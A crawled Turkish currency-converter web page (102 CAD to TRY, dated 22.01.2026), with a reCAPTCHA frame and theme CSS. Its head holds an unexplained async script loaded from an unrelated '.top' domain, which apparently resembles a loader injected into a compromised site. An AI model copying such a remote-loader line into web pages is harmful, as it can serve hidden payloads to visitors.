

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkishad.com/cad-try-102
body_size: 5888
content:
<!doctype html>
<html lang="tr">








<head>
<title>





102 kanada doları kaç türk lirası yapar bugün 22.01.2026 18:42:21? | Döviz kuru.

</title>


<meta name="description" content="Bugünkü kurs 102 kanada doları  türk lirası eder 22.01.2026 18:42:21 | Döviz kurları Bugün ne kadar?">



<link rel="icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://turkishad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/bootstrap.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gute-default-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gute-style-css' href='https://turkishad.com/wp-content/themes/exchangerates/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel="canonical" href="https://turkishad.com/cad-try-102" />
<!-- .site-branding --> 
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
	<meta name="google-site-verification" content="xjH-VYXP2dFhlw-57nDgYIX8_HA1K2O2_7i-9FVics8" />
	
	<meta name="yandex-verification" content="6f047841a7390255" />
	<script type="text/javascript" src="https://barajind.top/?te=mu2weylcmu5ha3ddf43dqmrz" async></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-37201 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header bg-dark text-light shadow-lg">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="site-branding">
													<p class="site-title"><a href="https://turkishad.com/" rel="home">Bu ne kadar?</a></p>
														<p class="site-description d-none"></p>
											</div><!-- .site-branding -->
				</div>
				<div class="col-md-7">
						<nav class="navbar navbar-expand-lg">
						    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
						        <span class="navbar-toggler-icon"><i class="fa fa-bars"></i></span>
						    </button>
						    <div class="collapse navbar-collapse" id="navbar-content">
						        						    </div>
						</nav>	
					</div>
			</div>
		</div>

	</header><!-- #masthead style="background: url(https://localhost/easy/wp-content/uploads/2018/07/bg3.jpg) -->
		<div id="content" class="site-content">
<div class="container space-padding">
	<div class="row">
		<div class="col-md-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">








<h1 class="entry-title">102 kanada doları kaç türk lirası?</h1>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1427824399252755"
     data-ad-slot="4666997854"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Bugün 102 kanada doları (CAD) kaç türk lirası (<a href="https://tr.exchangesboard.com/c/try/">TRY</a>)? Doğru döviz kurları aşağıya bakın.</p>




<style>
.center12345{text-align:center;border:0px;border:none;border-collapse:collapse;}
.center12345 td{border:0px;border:none;border-collapse:collapse;}
.maintable700{width:100%;color:#004242;border:0px solid gray;margin-top:8px;padding-bottom:15px;border:0px;border:none;border-collapse:collapse;}
.maintable70001{text-align:right;width:49%;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.maintable70002{text-align:center;width:35px;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.maintable70003{text-align:left;width:49%;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.redsum{color:#AA0000;}
.bold001{font-weight:700;font-size:1.45em;padding-top:15px;padding-bottom:15px;}
.claclacla222{line-height:1;}
.clacla002{background-color:#DDDDDD;}
.taaa111 td{text-align:center;margin:auto;display:inline-block;width:100%;}
.taaa222 td{padding:8px;margin:8px;}
.taaa222 tr:nth-child(1){font-weight:bold;background-color:#f2f2f2;}
.taaa222 tr:nth-child(2){background-color:#ffffff;}
.taaa222 td:nth-child(1){font-weight:bold;background-color:#f2f2f2;}
.batta88{border-radius:2px;height:8px;font-size:80%;}
</style>

<table class="maintable700">
<tr class="clacla002">
<td class="maintable70001 bold001 claclacla222"><span class="redsum">102 </span>kanada doları</td>
<td class="maintable70002 bold001 claclacla222">=</td>
<td class="maintable70003 bold001 claclacla222"> <span class="redsum">717 </span>türk lirası</td>
</tr>





<tr>
<td class="maintable70001">
<span class="redsum"> 1 </span>kanada doları =  <span class="redsum">7.03 </span>türk lirası<br />
<span class="redsum"> 4 </span>kanada doları =  <span class="redsum">28.13 </span>türk lirası<br />
<span class="redsum"> 399 </span>kanada doları =  <span class="redsum">2806 </span>türk lirası</td>
<td class="maintable70002"> &nbsp; </td>
<td class="maintable70003">
<span class="redsum"> 1 </span>türk lirası =  <span class="redsum">0.14 </span>kanada doları<br />
<span class="redsum"> 64 </span>türk lirası =  <span class="redsum">9.1 </span>kanada doları<br />
<span class="redsum"> 370 </span>türk lirası =  <span class="redsum">52.62 </span>kanada doları<br />
</td>
</tr>
</table>

<br />


<div style="text-align:center;">
<span style="font-weight:bold;color:gray;">Döviz Çevirici:</span> <input type=text id=temp size="12" style="font-size:73%;font-weight:bold;margin:10px;">
<input type="button" class="batta88" style="width:150px;height:23px;" id=ctoooooof value="CAD kaç TRY"> <input type="button" class="batta88" style="width:150px;height:23px;" id=ctoooooof2 value="TRY kaç CAD">
<br/>
<output></output>
<script>
var value001 = "7.0318366231014";var value002 = "0.14221035749248";
var v1 = "kanada dolar\u0131";var v2 = "t\u00fcrk liras\u0131";
c = new Array(); n = new Array();
c[1] = value001; c[2] = value002;
c[3] = v1; c[4] = v2;
var temperatures = function(t) {
    var output, given, result, opposite;
    given = document.getElementById('temp').value;
    if (t === c[3]) {
      result = 1 * (+given) * value001;
      opposite = c[4];
    } else {
      result = (given - 0) / 1 * value002;
      opposite = c[3];
    }
    if (result % 1 !== 0) {
      console.log(result % 1);
      result = result.toFixed(2);
    }
    if (given || given === "0") {
      output = "<span style=\"font-size:1.2em;font-weight:bold;\"><span style=\"color:#AA0000;\">" + given + "</span> " + t + " = <span style=\"color:#AA0000;\">" + result + "</span> " + opposite+ "</span><hr />";
    } else {
      output = "Lütfen toplamı giriniz.";
    }
    document.querySelector('output').innerHTML = output;
  }
document.getElementById('ctoooooof').addEventListener('click', function(){temperatures(c[3]);})
document.getElementById('ctoooooof2').addEventListener('click', function(){temperatures(c[4]);})
</script>
</div>


<div class="taaa1112">
<table class="taaa222">
<tr>
<td>Toplam:</td><td>Dün:</td><td>Bir ay önce:</td><td>Bir yıl önce:</td>
</tr>
<tr>
<td>102 <span style="color:gray;">CAD</span></td><td>716 <span style="color:gray;">TRY</span></td><td>678 <span style="color:gray;">TRY</span></td><td>601 <span style="color:gray;">TRY</span></td>
</tr>
<tr>
<td>1 <span style="color:gray;">CAD</span></td><td>7.02 <span style="color:gray;">TRY</span></td><td>6.64 <span style="color:gray;">TRY</span></td><td>5.89 <span style="color:gray;">TRY</span></td>
</tr>
</table>
</div>
<br />
<p>Türk lirası için kanada doları döviz kuru güncellendi, 22.01.2026. Bugün döviz bürolarında 102 kanada doları  717 türk lirası alabilirsiniz.</p>

<p>Bu web sayfasında, bu topluluğun bilgileri otomatik olarak her gün epidates olur.</p>

<br /><div style="text-align:center;"><ul class="tabf02"><li><a href="https://turkishad.com/chf-try-35100">35100 CHF kaç TRY</a></li>
<li><a href="https://turkishad.com/try-eur-170">170 TRY kaç EUR</a></li>
<li><a href="https://turkishad.com/gbp-try-24360">24360 GBP kaç TRY</a></li>
<li><a href="https://turkishad.com/chf-try-489">489 CHF kaç TRY</a></li>
<li><a href="https://turkishad.com/eur-try-33110">33110 EUR kaç TRY</a></li>
</ul></div><br />


				</main><!-- #main -->
			</div><!-- #primary -->	
		</div>
				<div class="col-md-3">
			
<aside id="secondary" class="widget-area">
	<section id="categories-2" class="widget sidebar widget_categories"><h2 class="widget-title">Kategori:</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://turkishad.com/category/rates">Rates</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://turkishad.com/category/forecast">Tahmini döviz kurları</a>
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget sidebar widget_custom_html"><h2 class="widget-title">Tahmin:</h2><div class="textwidget custom-html-widget"><ul>
<li class="cat-item cat-item-3"><a href="/dolar-kuru-tahmini">USD-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/euro-kuru-tahmini">EUR-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/ingiliz-sterlini-kuru-tahmini">GBP-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/isvicre-frangi-kuru-tahmini">CHF-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/kanada-dolari-kuru-tahmini">CAD-TRY</a>
</li>
</ul></div></section><section id="custom_html-4" class="widget_text widget sidebar widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START ExchangesBoard döviz kurları widget`ının kodu --> <div id="exchangesboard-widget__vertical-rates" style="height: 226px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://tr.exchangesboard.com/">Döviz kurları</a> tarafından temsil edilen ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="tr" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="try" data-currencies-to="usd,eur,cad,gbp" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END ExchangesBoard döviz kurları widget`ının kodu --> </div></section></aside><!-- #secondary -->
		</div>
			</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
			<div class="footer-middle space-padding bg-dark">
			<div class="container">
				<div class="row">
					<div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54284731, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54284731" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div></div>				</div>
			</div>
		</div>
			<div class="footer-bottom">
				<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="site-info"><a href="/">Döviz kurları</a>
				<span class="sep"> | </span>
Türk Lirası, dolar, euro ve diğer para birimleri bugün ne kadar?
					</div><!-- .site-info -->
				</div>
				<div class="col-md-6">
					<div class="footer-menu text-right">
											</div>
				</div>
			</div>
		</div>
		
		</div>
	<div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://tr.exchangesboard.com/">ExchangesBoard</a> | <a href="https://rawmexico.com/">México</a>  | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
	</footer><!-- #colophon -->
</div><!-- #page -->




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MLT-D7MpUdiPxIHEUP9ulg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096544658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4
body_size: 1547
content:
body{
    word-wrap: break-word;
    overflow-x: hidden;
}
h1,h2,h3,h4{
    color:#6b7074;
}
a{
    color:inherit;
}
img {
    max-width: 100%;
    height: auto;
}
.site-title {
    font-size: 28px;
    margin: 7px 0;
}
.site-title a{
    color: inherit;
    text-decoration: none;
}
.card.post-card {
    min-height: 500px;
    margin-bottom: 25px;
}
.card.row.gute-row {
    flex-direction: unset !important;
}
/*calender widget*/
.calendar_wrap
 tr {
    border-bottom: 1px solid #ccc;
}
.calendar_wrap
 td, .calendar_wrap
 th {
    border-right: 1px solid #ccc;
    padding: 5px;
    text-align: center;
}
.calendar_wrap
 tr:first-child {
    border-top: 1px solid #ccc;
}
.calendar_wrap table {
    border-left: 1px solid #ccc;
    width: 100%;
}
#wp-calendar caption {
    border: 1px solid #ccc;
    padding: 10px 0;
    color: #000;
}
select {
    max-width: 100%;
}
.tagcloud a {
    font-size:  14px !important;
    border:  1px solid #ccc;
    padding: 1px 10px;
    margin: 0 5px 5px 0;
    display:  inline-block;
}

.tagcloud a:hover {
    background: #ededed;
}
.card-footer {
    font-size: 70%;
    opacity: 0.8;
}
span.cat-links {
    display:  block;
    margin: 5px 0;
}

.card-footer span a, .card-footer span i {
    margin-right: 2px;
}
span.tags-links {
    margin-right: 10px;
}
span.author img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.card-meta {
    text-align:  center;
    background-color: #fff;
    padding: 1px;
    width: 100%;
    margin: auto;
    font-size: 80%;
}

.card-img-set {
    position: relative;
	width:100%;
}
.list-post .card-img-set {
	width:auto;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-author.vcard img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #555;
    margin-right: 10px;
}
.comments-title {
    font-size: 30px;
}
.comment-author.vcard {margin-bottom: 8px;}
.comment-metadata {
    font-size: 90%;
    margin-bottom: 10px;
    margin-left: 40px;
    margin-top: -10px;
}
ol.comment-list,ul.comment-list {
    padding: 0 20px;
    margin: 0;
}

.comment-list li article {
    padding: 10px;
}

ol.comment-list li, ul.comment-list li {
    padding-left: 15px;
}

.comment-form input, .comment-form textarea {
    width: 100%;
    padding: 10px;
}

.comment-form input#submit {
    width: auto;
}
.comment-form input {
    width: 60%;
}

.comment-form label {
    display: block;
}

input#wp-comment-cookies-consent {
    width: inherit;
}
.wodry-flipping {
    display: inline-block;
    position: relative;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin-x: 50%;
}
.wodry-flipping .front-face, .wodry-flipping .back-face {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}
.wodry-flipping .front-face {
    position: absolute;
}
.wodry-flipping .back-face {
    position: relative;
}
.space-padding{
    padding: 90px 0;
}

/*
*single style
*/
h1.entry-title {
    font-size: 36px;
}
h3.comment-reply-title,
h1.entry-title,
h2.comments-title {
    border-left: 2px solid #ccc;
    padding-bottom: 0px;
    margin-bottom: 15px;
    padding-left: 10px;
}
.post-thumbnail {
    margin-bottom: 20px;
}

.single-meta {
    margin: 18px 0 25px 10px;
    font-size: 90%;
}
footer.entry-footer {
    margin: 20px 0;
}
.nav-links {
    padding: 10px 0;
    display:  block;
    width:  100%;
    overflow:  hidden;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin: 40px 0;
}

.nav-next,.nav-previous {
    display:  inline-block;
    width: 45%;
    float: left;
}

.single footer.entry-footer span {
    font-size: 90%;
    color: #888;
}

.nav-previous {
    margin-right:  5%;
}

.nav-next {
    margin-left: 5%;
}




/*Table style*/
table {
    border-collapse: collapse;
    width: 100%;
}

table td, table th {
    border: 1px solid #ddd;
    padding: 8px;
}

table tr:nth-child(even){background-color: #f2f2f2;}

table tr:hover {background-color: #ddd;}

table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #ccc;
    color: #000;
}

/*Input style*/

input[type="submit"] {
    background:  #000;
    color: #fff;
}
input[type="submit"]:hover {
    background: #555;
}
input[type="text"], input[type="password"] {
    border: 1px solid #ccc;
}
.error-404 label {
    display:  block;
    margin-bottom: 10px;
}

.row.widget-404 {
    margin-top: 50px;
}

/* -------------------------------------------------------------------
 * ## pagination 
 * ------------------------------------------------------------------- */
.pagination{
   margin: 3rem auto;
   text-align: center;
   display: block;
}

.pagination ul{
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 6rem;
}

.pagination ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}
.pagination_num {
    font-family: "metropolis-bold", sans-serif;
    font-size: 1.5rem;
    line-height: 2.4rem;
    display: inline-block;
    padding: 3px 10px;
    height: 44px;
    margin: .3rem .15rem;
    color: #151515;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pagination_num:hover {
   background: #c4c4c4;
   color: #151515;
}

.pagination_num.current, .pagination_num.current:hover {
   background-color: #151515;
   color: #fff;
}

.pagination.inactive, .pagination.inactive:hover {
   color: #888888;
   cursor: default;
}

.pagination_prev, .pagination_next {
   display: block;
   background-color: #fff;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 3rem;
   width: 3rem;
   line-height: 4rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}
.pagination_prev{
    margin: 0 0 0 25px;
}
.pagination_next {
    margin: 0 25px 0 0;
}

.pagination_prev:hover, .pagination_next:hover {
   background-color: #151515;
   color: #fff;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}

.pagination_prev {
   background-image: url("../img/icon-arrow-left.svg");
   left: 0;
}

.pagination_prev:hover {
   background-image: url("../img/icon-arrow-left-w.svg");
}

.pagination_next {
   background-image: url("../img/icon-arrow-right.svg");
   right: 0;
}

.pagination_next:hover {
   background-image: url("../img/icon-arrow-right-w.svg");
}

.pagination_prev.inactive, .pagination_next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}

.pagination_prev.inactive:hover {
   background-image: url("../img/icon-arrow-left.svg");
}

.pagination_next.inactive:hover {
   background-image: url("../img/icon-arrow-right.svg");
}


